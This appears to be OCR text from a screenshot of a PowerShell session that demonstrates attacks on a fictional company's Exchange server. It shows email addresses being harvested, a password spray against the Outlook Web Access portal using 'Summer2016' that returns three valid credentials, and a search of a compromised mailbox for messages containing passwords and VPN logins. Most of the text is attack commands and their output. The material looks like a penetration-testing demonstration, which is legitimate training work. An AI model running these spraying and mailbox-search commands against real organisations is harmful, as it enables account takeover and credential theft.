 Command Prompt - powershell.exe -exec bypass
https://nano-e
RobertB@nanobotsinc.com
Sarah.Hall@antisiphonsecurity.com
TheO@nanobotsinc.com
TrinI@nanobotsinc.com
TyrionL@nanobotsinc.com
VladI@nanobotsinc.com
[*] A total of 22 email addresses were retrieved
PS C:\temp> Invoke-PasswordSprayOWA -UserList .\nanobots-list.txt -Password Summer2016 -ExchHostname mail.nanobotsinc.co
m
[*] Now spraying the OWA portal at https://mail.nanobotsinc.com/owa/
[*] SUCCESS! User:VladI@nanobotsinc.com Password:Summer2016
[*] SUCCESS! User:BamaS@nanobotsinc.com Password:Summer2016
[*] SUCCESS! User:MichaelJ@nanobotsinc.com Password:Summer2016
[*] A total of 3 credentials were obtained.
PS C:\temp> Invoke-SelfSearch -Mailbox vladi@nanobotsinc.com -ExchHostname mail.nanobotsinc.com -Remote
[*] Trying Exchange version Exchange2010
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
[*] Using EWS URL https://mail.nanobotsinc.com/EWS/Exchange.asmx
[***] Found folder: Inbox
[*] Now searching mailbox: vladi@nanobotsinc.com for the terms *password* *creds* *credentials*.
Sender ReceivedBy Subject Body
------ ---------- ------- ----
ITAdmin <SMTP:ITAdmin@nanobotsinc.com> Vlad T. Impaler <SMTP:VladI@nanobotsinc.com> PASSWORD RESET W...
Bama Shalama <SMTP:BamaS@nanobotsinc.com> Vlad T. Impaler <SMTP:VladI@nanobotsinc.com> VPN Login Info I...
Beau Bullock <SMTP:beau@blackhillsinfosec.com> Vlad T. Impaler <SMTP:VladI@nanobotsinc.com> Secret Password inside J...
Beau Bullock <SMTP:beau@blackhillsinfosec.com> Vlad T. Impaler <SMTP:VladI@nanobotsinc.com> password is this T...
Beau Bullock <SMTP:beau@blackhillsinfosec.com> Vlad T. Impaler <SMTP:VladI@nanobotsinc.com> SUPER SECRET T...
PS C:\temp>
Th
• M
• Lo
• Re
Fix conn
Ne
7 items 1 item selected
Ask me anything
12:50 PM
11/29/2016
1